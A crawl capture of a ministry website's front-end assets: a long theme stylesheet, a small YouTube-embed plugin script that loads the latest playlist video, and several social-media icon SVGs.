	text-transform: uppercase; 
}
.mot-grid { 
	margin-top: 30px; 
	font-size: .90rem;  
}
h2.bar {
	margin: 0 0 20px; 
	padding: 10px; 
	width: 100%; 
	background-color: #ccc;
	color: #000;  
}

.mot h2 + h3 { padding-left: 20px; }

.mot img.alignright { 
	display: block; 
	margin-top: 40px; 
}
.grid-head { 
	font-weight: bold; 
}

.mot-grid td:first-child a {
	display: block;
	margin-bottom: 3px;
	font-size: .7rem;
	text-transform: uppercase; 
}

.mot-grid tr.grid-head:hover { background-color: transparent; }

.mot-grid tr > td + td { width: 71px; padding-left: 30px; }

.mot-grid tbody tr:hover { background: transparent; }

.mot-grid tr.grid-head + tr > td { padding-left: 10px; }

.mot li > div { 
	display: flex; 
	align-items: center; 
	margin-left: auto; 
}

.ro-or-stack > * {
  min-width: 49%;
  max-width: 100%;
  flex-grow: 1;
}

.mot li > div a { margin-left: 5px; }

.mot a[href*="pdf"] { 
	margin-left: auto; 
	padding: 1px 4px;
	background-color: #000; 
	font-size: .60rem; 
	color: #fff; 
	border-radius: 3px; 
}
.mot a[href*="pdf"]:first-child { margin-left: auto; }

.mot .pdf-group a[href*="pdf"] { float: right; margin-left: 5px; }

.mot a[href*="pdf"]:hover { 
	background-color: #ee3424; 
	color: #fff; 
}

.prod-dets .product { 
	margin: 24px 0 0; 
	width: 90%; 
	color: #fff; 
	border: 0; 
}

.mot-101-bundle {
	background-image: url(/images/MOT-101-DVD-3DwDiscsWEB-1-300x290.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot-201-bundle {
	background-image: url(/images/StudyGuideJournal-MOT101-3Dsm.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot .product li { border: 0; }

.mot-101-bundle:before {
	content: '';
	display: block; 
	position: absolute; top: 0; left: 0; 
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}

.prod-dets .product img { height: 150px; }
.prod-dets .product .price { margin: 0; }
.prod-dets .product .link-wrap { margin: 10px 0 0; }

.prod-dets .dets { width: 90%; }



footer {
	margin: 0 auto;
	padding: 50px 0 0px;
	background: url(/images/bg-noise.png) #666;
	font-size: .7rem;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; }

footer p {
	margin: 0;
	padding: 10px; }

footer > p { margin: 30px 0; font-weight: 700; font-size: .9rem; line-height: 1; color: #ccc; }

footer a, footer a:visited {
	color: #fff;
	border: 0; }


.foot-main {
	margin: 0 auto;
	width: 1200px; }

.foot-main > div {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 25%; }

.foot-main > div:not(:last-child) { border-right: 1px solid #555; }


#_form_5C1932724C862_ { padding: 0 20px; }

#_form_5C1932724C862_ [type="text"] {
	padding-left: 10px;
	background: #000;
	height: 36px;
	font-size: .9rem;
	color: #ddd;
	letter-spacing: 1px;
	border: 0;
	border-radius: 5px; }

._form-content { width: 100%; }

._button-wrapper { text-align: left; }

#_form_5C1932724C862_ [type="submit"] { padding: 7px 10px; background: #555; font-weight: bold; color: #ddd; }

#_form_5C1932724C862_ [type="submit"]:hover { background: #ee3424; }

.foot-social { flex-direction: column; }

header .foot-social ul { 
	margin: 0 auto; 
	width: 160px; 
	gap: 7px;
}

header .foot-social li { 
	height: 36px;
	width: 36px; 
}

.foot-social ul {
	flex-direction: row;
	list-style: none;
	margin: 0; }

footer .foot-social ul { gap: 30px; }

.foot-social li {
	display: grid;
	place-items: center; 
	margin: 0;
	background: #555;
	width: 55px;
	height: 55px;
	border-radius: 50%; }

.foot-social li:hover { background: #ee3424; }


.foot-social a { display: block; }

.foot-social a:hover { border: 0; }

.foot-social img {
	display: block;
	top: 0px;
	margin: 0 auto;
	width: 20px;
	height: 20px; }

.foot-tag { margin: 50px 0 0; padding: 30px 0; background: #000; }
.foot-tag a { color: #ccc; border: 0; }
.foot-tag a:hover { color: #ccc; }

.foot-address {
	font-size: .9rem;
	text-align: left; }

.copy {
	background: #555;
	font-size: .8rem; }

.foot-links a {
	display: inline-block;
	margin: 5px 0;
	padding: 5px 10px;
	border: 0; }

.foot-links a:last-child { background: #555; }

.foot-links a:hover {
	color: #ee3424;
	border: 0; }

footer a[href="/wp-login.php"]:hover {
	background: red;
	color: #fff;
}

@media (in-width: 801px) {
	[href="/wp-login.php"] { display: none; padding: 0; font-size: 0; }
}





/* HOME PAGE */

.slider blockquote {
	margin: 0 auto 40px;
	padding: 20px;
	width: 60%;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; 
	border: 0; }

.slider h3 {
	padding: 0 0 15px;
	color: #fff;
	border-bottom: 2px double rgba(255,255,255,.25); }

.slider blockquote img {
	display: inline-block;
	float: left;
	margin: 0 15px auto 0; }

.slider blockquote p {
	padding: 0 20px;
	font-size: .9rem;
	border: 0; }

.slider blockquote cite {
	display: block;
	margin-top: auto;
	padding: 0 20px 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	text-align: left;
	border-bottom: 2px double rgba(255,255,255,.25);
	overflow: auto; }

.testimonials .btn-wrap {
	padding: 0 0 30px;
	width: 100%;
	text-align: center; }

blockquote {
	margin: 0 0 40px;
	padding: 20px;
	font-size: 1rem;
	color: #333; 
	border-left: 3px solid #ee3424; }

blockquote h3 { }

blockquote p { }

blockquote cite {
	display: block;
	margin-top: 20px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2; }

blockquote.dark {
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; }

.endorsement {
 margin: 21px 0;
 padding: 14px;
 width: 100%;
 background: #cecece;
 box-shadow: 0 1px 3px rgba(0,0,0, 0.5);
 overflow: auto; }

.endorsement img {
 float: left;
 margin: 0 20px 5px 0;
 padding: 4px;
 background: #fff; }

.partners figure {
 display: block;
 margin: 0 20px 20px 0;
 padding: 10px;
 width: 250px;
 background: #fff;
 text-align: center;
 box-shadow: 0 2px 5px rgba(0,0,0, .35); }

.partners ul { margin: 0; }
.partners li:nth-child(2n+1) { text-align: right; }
.partners li {
 margin: 0;
	padding: 0 10px;
 width: 50%;
 list-style: none; }

.q { margin-bottom: 5px; font-weight: bold; }
.a { margin-bottom: 20px; padding-left: 20px; }


/* Seminars */

.seminars > div { 
	display: flex; 
	flex-direction: column; 
	padding: 0 20px 20px; 
	width: calc(100% / 3); }

.seminars > div h2 { margin: 10px 0; }

.seminars > div img { height: auto; width: 100%; }

.seminars .btn { margin-top: auto; }

/* Devotional Styles */

.list-checklist { 
	display: flex; 
	justify-content: space-between;
	list-style: none; 
	margin: 0; }

#mc-embedded-subscribe-form { margin: 20px 0; padding: 20px 20px 0; background: #eee; }

#mc-embedded-subscribe-form > div { width: 100%; }

.list-checklist li { 
	display: flex; 
	align-items: flex-start; 
	margin: 0; 
	padding: 10px; 
	width: 48%; }

.list-checklist li:nth-child(odd) { background: #ddd; }
.list-checklist li:nth-child(even) { background: #d4d4d4; }

#mc_embed_signup label { display: inline; font-weight: bold; font-size: .85rem; line-height: 1; text-transform: uppercase; }
#mc_embed_signup input { padding: 8px; }
#mc-embedded-subscribe.button { margin-top: 12px !important; }
#mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
#mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
#mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
#mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
#mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
#mc_embed_signup [type="checkbox"] { top: .0125rem; }

footer #mc_embed_signup label { display: block; font-weight: bold; font-size: .85rem; line-height: 1; text-align: left; text-transform: none; }
footer #mc_embed_signup input { padding: 6px; }
#mce-EMAIL { margin-bottom: 5px; }
footer #mc-embedded-subscribe.button { display: block; margin: 0 !important; }
footer #mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
footer #mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
footer #mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
footer #mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
footer #mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
footer #mc_embed_signup { width: 60%; }
footer #mc_embed_signup [type="checkbox"] { top: .0125rem; }
footer #mc-embedded-subscribe-form { margin: 0; padding: 0; background: transparent; }

.devo {
	display: flex;
	flex-direction: column;
	margin: 40px 0 10px;
	padding-bottom: 40px; }

.devo h2 {
	margin: 0 0 10px;
	padding: 10px;
	width: calc(100% - 2px);
	background: #fff;
	color: #2C2D33;
	font-size: 1.5em;
	border-left: 3px solid #ee3424;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo p { padding: 0 15px; }

.devo-content {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap; }

.devoimg {
	align-self: flex-start;
	margin: 0 20px 0 2px;
	padding: 0px;
	width: 200px;
	height: auto;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo a img {
	display: block;
	margin-bottom: 1em; }

.devo-content-inner {
	display: flex;
	flex-direction: column; }

.devo-links {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap; }

.devo-links a {
	margin: 0 10px 10px 0;
	height: 60px; width: 60px; line-height: 60px;
	background: #fff;
	font-size: 1.3em;
	color: #ee3424;
	text-align: center;
	white-space: nowrap;
	box-shadow: 0 1px 5px rgba(0,0,0, .25);
	transition: transform .15s linear; }

.devo-links a:hover {
	background: #f00;
	color: #fff;
	transform: scale(1.15); }

.fully-alive {
	background-color: #000 !important;
	font: normal 2rem/1 'Montserrat', monospace, impact;
	color: #fff;
	text-align: center; }

.fully-alive span {
	padding: 20px .25em;
}

.fa-1 {
	display: inline-block;
	width: 10em;
}

.fa-3 {
	padding: 0 20px !important;
	height: 100%;
	background: red;
	color: #000;
}

.oti-flex-1 > div { width: 30%; max-width: 100%; }


form { margin: 20px 10px 20px 0; }

form * { box-sizing: border-box; }

legend {
	display: none;
	margin-bottom: 10px;
	padding: 10px;
	background: #eee;
	line-height: 1;
	border-bottom: 1px solid #ddd; }

label, input, select, textarea {
	display: block;
	width: 100%; }

label, form p {
	margin-bottom: 5px;
	font-size: .9rem; }

input, textarea {
	margin-bottom: 15px;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 3px; }

input:focus, textarea:focus { box-shadow: 0 0 11px rgba(238,52,36,.7); }

textarea { height: 100px; }

[type="submit"], [type="radio"], [type="checkbox"] {
	display: inline-block;
	position: relative; top: 3px;
	margin: 0 5px 0 0;
	padding: 0;
	width: auto;
	border: 0; }

select {
	margin-bottom: 10px;
	padding: 5px; }

[type="submit"] {
	padding: 10px 20px;
	background: #aaa;
	color: #fff;
	border-radius: 5px;
	cursor: pointer; }

[type="submit"]:hover { background: #c3c2c8; }

.frm_message,
.frm_error_style {
	padding: 40px 10px;
	background: #B0E563;
	font-size: 1.5rem;
	transition: background .5s linear; }

/* MailChimp Forms */

.newsletter-signup { background: #ddd; }
.newsletter-signup p:not(.btn-wrap) { margin: 0 0 10px; padding: 20px; }
.newsletter-signup form { margin: 10px; padding: 10px 10px 20px; }
.newsletter-signup input { margin-bottom: 5px; }


/* TABLES */

table {
	margin-bottom: 20px;
	line-height: 1;
	border-collapse: collapse; }

table.full-width { width: 100%; }
thead {
	font-weight: bold;
	border-bottom: 2px solid #c3c2c8; }

tr { border-bottom: 1px solid #c3c2c8; }
tbody tr:nth-child(odd) { background: #fefefe; }
tbody tr:hover, tbody tr:nth-child(odd):hover { background: #cdcdcd; }
thead, td { padding: .5rem; }

strong, b, .bold { font-weight: bold; }
em, i { font-style: italic; }
.red { color: #ee3424; }
.white, .white * { color: 000; }
.font-big { font-size: 48px !important; }
.center { text-align: center; }
.right { text-align: right; }
.width100 { width: 100%; }
.border { padding: 10px; border: 1px solid #000; }
.update, .intro { padding: 20px; background: #d4d4d4; }
::selection, ::-moz-selection { background: #ee3424; color: #fff; }
.nomar { margin: 0; }
.martop2 { margin-top: 2rem; }
.vd { font-size: 125%; }
img.alignleft, .alignleft img { float: left; margin: 0 20px 20px 0; }
img.alignright, .alignright img { float: right; margin: 0 0 20px 20px; }
img.aligncenter, .aligncenter img { display: block; margin: 0 auto 20px; }
.note { margin: 0 0 2rem; font-size: .75rem; color: #222; text-transform: uppercase; }


/* Table of Contents */

body { counter-reset: section; }

.toc > div::before {
    counter-increment: section;
    content: "" counter(section) " ";
    font-size: 12px;
    color: #fff;
    background-color: #666;
    padding: 5px;
    width: 4ch;
    text-align: center;
    border-radius: 39px;
    height: 20px;
	top: -3px;
}

.toc > div { 	
	display: -webkit-box; 
	display: -ms-flexbox; 
	display: flex; 
	-webkit-box-pack: center; 
	-ms-flex-pack: center; 
	        justify-content: center; 
	-ms-flex-line-pack: center; 
	    align-content: center; 
	margin: 5px 0 0;
	width: 100%; }

.toc span { padding: 0 10px; }

.toc .dots {
    flex: 1;
	margin: 0px 4px 12px;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.3);
}

.page-9162 .summary { width: 100% !important; }

.toc .chapter { 
	width: calc(50% - 2ch); 
}

.toc .author {
    text-transform: uppercase;
    font-size: 13px;
	width: calc(50% - 2ch);
	text-align: right; 
}

/* GIFTS TEST */

.page-8321 div.wrap.flex { justify-content: center; }
.page-8329 aside { display: none; }
.page-8329 div.wrap.flex { justify-content: center; }
.page-8329 h1 { text-align: center; }


/* MEDIA QUERIES */

@media (max-width: 1200px) {
	.card { margin-bottom: 30px; }
}

@media (max-width: 1024px) {
	header .inner { flex-direction: row; min-height: 200px; }
	.branding { order: 2; width: 60%; }
	.vince-head { display: none; order: 1; height: 200px; width: 100%; text-align: center; border-bottom: 5px solid #000; }
	.vince-head img { height: 100%; width: auto; }
	.tag-wrap { order: 3; padding: 10px; width: 40%; }
	.head-donate a span { display: none; }
	.logo img { margin: 0 auto; border-bottom: 1px solid #000; }
	}
}

@media (max-width: 860px) {
	.foot-main > div { margin-bottom: 40px; width: 50%; }
	.foot-links a { width: 50%; }
}


@media (max-width: 1024px) {
	header .inner { flex-direction: column; }
	header .inner > div { width: 100%; }
	.m-menu, .closemenu { display: flex; }
	.main-navigation {
		opacity: .5; 
		position: absolute; top: 0; left: 0; z-index: -1;
		padding: 0;
		height: 100%;
		width: 100%;
		background: #000;
		overflow: auto;
		transition: opacity .5s ease-in-out; }
	.main-navigation.show { 
		opacity: 1; 
		z-index: 4; }

	nav *, 
	nav *:hover, 
	nav li:hover, 
	nav li:focus-within, 
	nav ul li:hover > ul, 
	nav ul li:focus-within > ul, 
	nav ul li ul:hover, 
	nav ul li ul:focus, 
	nav ul li ul li:hover { background: transparent; }

	#menu-main-menu, nav li { flex-direction: column; }

	nav ul li ul {
		display: block;
		visibility: visible; opacity: 1;
		position: relative; top: 0;
		background: #333; }

	.submenu {
		display: block; 
		position: relative; top: 0; 
		margin: 0 0 0 20px;
		padding: 0 10px 0 20px;
		background: transparent; }
	
	.primary-navigation > ul > li:hover, 
	.primary-navigation > ul > li:focus-within { background: transparent; color: #fff !important; }
	
	nav li:hover a, nav li:focus a { color: #fff !important; }
	
	.slider blockquote { width: 95%; }
}

@media (max-width: 750px) {
	.product-summary-right { padding: 0 0 40px 40px; }
	.product-summary-right ul { margin-left: 0; }
}

@media (max-width: 670px) {
	header .inner { align-items: center; height: auto; background: none; }
	.home-primary .inner .flex { flex-direction: column; }
	.home-primary .inner .home-social-links ul.flex { flex-direction: row; }
	.home-social-links li { margin: 10px; width: 66px; }
	.welcome .inner { flex-direction: column; }
	.welcome img { margin-bottom: 20px; width: 100%; height: auto; }
	.card { margin-right: 0 !important; }
	.foot-tag { line-height: 1.5; }
	.home-news .inner { flex-direction: column; align-items: center; text-align: center; }
	.home-news .inner > div { width: 100%; }
	.home-news h2 { text-align: center; justify-content: center; }
	.product-summary-right { margin-top: 40px; padding-left: 0; }
}
 
@media (max-width: 700px) {
	.single-page > div { flex-direction: column; }
	.single-page .primary,
	.single-page aside { width: 100%; }
	.single-page .primary { padding-bottom: 40px; }
	.product { width: 48%; }
}

@media (max-width: 464px) {
	.home-social div.inner > p, .home-social div.inner > div { width: 100%; }
}

@media (max-width: 430px) {
	.foot-main > div { margin-bottom: 40px; width: 100%; }
	.foot-links a { width: 100%; }
	.tagline br { display: block; }
	.home-primary > div > .inner { padding: 1rem; }
}

@media (max-width: 325px) {
	.video-wrap { min-width: auto; max-width: 100%; }
}



.slider {
	margin: 40px auto;
	max-width: 1200px;
}

.sss {
	height: 0;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}

.ssslide {
	width: 100%;
	margin: 0 auto;
	padding: 20px;

	display: none;
	overflow: hidden;
}

.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
}

.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/images/arr.png') no-repeat;
}

.sssprev {
	left: 3%;
	background-position: 0 25%;
}

.sssnext {
	right: 3%;
	background-position: -26px 25%;
}

.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}

/* SEARCH */

nav li.searchtoggle { 
	display: flex; 
	flex-direction: column; 
	position: relative;
	height: 41px; 
	width: 41px;
}
.searchtoggle img {
	top: 12px; 
	display: block; 
	margin: 0 auto;
}
.searchmodalwrapper {
	display: none; 
	position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999;
	margin-top: 0; margin-right: 0; margin-bottom: 0; margin-left: 0; 
	height: 100%; 
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}
.searchmodal { 
	display: none; 
	position: relative; top: 100px; 
	position: relative;
	margin: auto auto;
	padding: 80px 20px 20px; 
	height: 260px; 
	width: 300px; 
	background-color: #eee;
	background-image: url(/images/spiral-sm.png);
	background-position: 50% 0;
	background-repeat: no-repeat;
	border-radius: 10px; 
	pointer-events: auto; 
}
body.searchmodal-open * { pointer-events: none; }
body.searchmodal-open .searchmodalwrapper { 
	display: block; 
}
body.searchmodal-open .searchmodal { 
	display: block; 
	pointer-events: auto;
}
body.searchmodal-open .searchmodal * { 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal label {
	font: bold 1.75rem/1.25 'Montserrat', sans-serif; 
	color: #ee3424;
	text-align: center; 
}
body.searchmodal-open .searchmodal form {
	margin: 0;
	width: 100%; 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal input {
	padding: 7px; 
	font-size: 1.25rem; 
	text-align: center; 
}
body.searchmodal-open .close-modal {
	position: absolute; top: -12px; right: -12px;
	height: 24px;
	width: 24px; 
	background: #000; 
	font-weight: bold; 
	line-height: 17px;
	color: #fff; 
	text-align: center; 
	border: 3px solid #fff; 
	border-radius: 50%; 
	cursor: pointer;
	pointer-events: auto; 
}
body.searchmodal-open a.close-modal:hover { color: #fff !important; }

.select2-container { display: none !important; }

.woocommerce-input-wrapper #billing_state.select2-hidden-accessible,
.woocommerce-input-wrapper #billing_country.select2-hidden-accessible.country_select {
    border: revert !important;
    clip: revert !important;
    height: revert !important;
    margin: revert !important;
    overflow: revert !important;
    padding: 5px !important;
    position: revert !important;
    width: 100% !important;
}

/* Comments look like this */

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/substack.svg
body_size: -229
content:
<svg xmlns="http://www.w3.org/2000/svg" role="img" width="16" height="18" viewBox="0 0 16 18" fill="#000" stroke-width="1.8" stroke="none" class="frontend-reader2-Nav-module__logo--wRSQX" style="scroll-behavior: auto !important;"><g><title/><path d="M16 4H0V6H16V4Z"/><path d="M0 8V18L7.9993 13.534L16 18V8H0Z"/><path d="M16 0H0V2H16V0Z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0
body_size: 525
content:
document.addEventListener('DOMContentLoaded', function() {
    const embedContainer = document.getElementById('youtube-embed-container');
    // The PLAYLIST_ID and rest_url_base will be passed by wp_localize_script
    // It will be available via the object 'ssdYoutubeData' (or whatever you name it)

    if (typeof ssdYoutubeData === 'undefined' || !ssdYoutubeData.rest_url_base || !ssdYoutubeData.playlist_id) {
        console.error('SSD YouTube Data (rest_url_base or playlist_id) not localized.');
        if(embedContainer) embedContainer.innerHTML = '<p>Configuration error. Video cannot be loaded.</p>';
        return;
    }

    const PLAYLIST_ID = ssdYoutubeData.playlist_id;
    const wpApiUrl = ssdYoutubeData.rest_url_base + PLAYLIST_ID;

    console.log('Attempting to fetch from URL:', wpApiUrl);

    async function getMostRecentVideoAndEmbed() {
        if (!embedContainer) {
            console.error('Embed container not found.');
            return;
        }
        embedContainer.innerHTML = '<p>Loading most recent video...</p>'; // Reset loading message

        try {
            const response = await fetch(wpApiUrl);
            if (!response.ok) {
                const errorData = await response.json().catch(() => ({ message: `HTTP error! Status: ${response.status}` }));
                throw new Error(`Failed to fetch video data: ${errorData.message || response.statusText}`);
            }

            const videoData = await response.json();

            if (videoData.videoId) {
                embedContainer.innerHTML = '';

                const iframe = document.createElement('iframe');
                iframe.src = `https://www.youtube.com/embed/${videoData.videoId}`;
                iframe.title = videoData.title || 'YouTube video player';
                iframe.setAttribute('frameborder', '0');
                iframe.setAttribute('allow', 'accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share');
                iframe.setAttribute('allowfullscreen', '');
                embedContainer.appendChild(iframe);
            } else {
                throw new Error('Video ID not found in response from server.');
            }

        } catch (error) {
            console.error('Error fetching/embedding video:', error);
            embedContainer.innerHTML = `<p>Could not load video. ${error.message}</p>`;
        }
    }

    // Only run if the container exists on the page
    if (embedContainer) {
        getMostRecentVideoAndEmbed();
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/truthsocial.svg
body_size: -48
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 120 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <rect x="0" y="9" width="31" height="28"/>
        <g transform="matrix(1,0,0,1,88,74.0638)">
            <rect x="0" y="9" width="31" height="28" style="fill:rgb(46,207,180);"/>
        </g>
        <g transform="matrix(1.09677,0,0,3.64286,43,-23.8495)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,74,3.55271e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,88,7.10543e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/li.svg
body_size: 175
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 431 431" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="LinkedIn" d="M430.117,261.543l0,159.017l-92.188,0l0,-148.368c0,-37.271 -13.334,-62.707 -46.703,-62.707c-25.473,0 -40.632,17.142 -47.301,33.724c-2.432,5.928 -3.058,14.179 -3.058,22.477l0,154.874l-92.219,0c0,0 1.242,-251.285 0,-277.32l92.21,0l0,39.309c-0.187,0.294 -0.43,0.611 -0.606,0.896l0.606,0l0,-0.896c12.251,-18.869 34.13,-45.824 83.102,-45.824c60.673,-0.001 106.157,39.636 106.157,124.818Zm-377.934,-251.985c-31.548,0 -52.183,20.693 -52.183,47.905c0,26.619 20.038,47.94 50.959,47.94l0.616,0c32.159,0 52.159,-21.317 52.159,-47.94c-0.606,-27.212 -20,-47.905 -51.551,-47.905Zm-46.706,411.002l92.184,0l0,-277.32l-92.184,0l0,277.32Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/tw.svg
body_size: 195
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 200 200" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path d="M64.75,175.97c71.7,0 110.92,-58.48 110.92,-109.2c0,-1.66 0,-3.32 -0.12,-4.96c7.62,-5.42 14.2,-12.15 19.45,-19.88c-7.12,3.11 -14.66,5.15 -22.38,6.05c8.1,-4.76 14.19,-12.31 17.14,-21.24c-7.67,4.48 -16.04,7.63 -24.76,9.31c-14.78,-15.36 -39.48,-16.1 -55.16,-1.66c-10.08,9.29 -14.4,23.33 -11.27,36.67c-31.21,-1.49 -60.39,-16.05 -80.35,-40.09c-10.27,17.45 -4.91,40.2 12.08,51.23c-6.2,-0.18 -12.26,-1.82 -17.7,-4.8l0,0.48c0.01,18.27 13.09,34 31.27,37.62c-5.74,1.55 -11.75,1.77 -17.59,0.66c5.1,15.64 19.74,26.34 36.41,26.66c-16.39,12.66 -37.12,18.38 -57.69,15.91c17.88,11.28 38.61,17.25 59.75,17.21" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/fb.svg
body_size: -21
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="f" d="M11.238,18l0,-7.298l2.449,0l0.367,-2.845l-2.816,0l0,-1.815c0,-0.823 0.229,-1.385 1.41,-1.385l1.506,0l0,-2.548c-0.729,-0.076 -1.463,-0.113 -2.196,-0.109c-2.169,0 -3.663,1.322 -3.663,3.76l0,2.097l-2.449,0l0,2.845l2.449,0l0,7.298l2.943,0Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>